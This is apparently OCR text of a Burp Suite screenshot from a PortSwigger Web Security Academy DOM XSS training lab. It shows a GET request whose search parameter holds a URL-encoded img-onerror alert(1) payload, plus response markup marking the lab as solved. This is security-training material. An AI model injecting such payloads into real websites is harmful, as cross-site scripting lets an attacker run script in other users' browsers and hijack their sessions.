 Request
Pretty Raw Hex \n
1 GET /?search=%22%3E%3Cimg%20src%3D1%20onerror%3Dalert%281%29%20%3E HTTP/2
2 Host: 0a0b0098036686df845f6f0e000400ce.web-security-academy.net
3 Cookie: session=0DLQchN7yZ42cWpAMvAdGey8uLu6CvLm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a0b0098036686df845f6f0e000400ce.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15
'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-solved'>
32 <span>
LAB
</span>
33 <p>
Solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 <section id=notification-labsolved class=notification-labsolved-hidden>
40 <div class=container>
41 <h4>
Congratulations, you solved the lab!
</h4>
42 <div>
43 <span>
44 Share your skills!
45 </span>
46 <a class=button href='
https://twitter.com/intent/tweet?text=I+completed+the+Web+Security+Acade
my+lab%3a%0aDOM+XSS+in+document.write+sink+using+source+location.search%
0a%0a@WebSecAcademy%0a&url=https%3a%2f%2fportswigger.net%2fweb-security%
2fcross-site-scripting%2fdom-based%2flab-document-write-sink&related=Web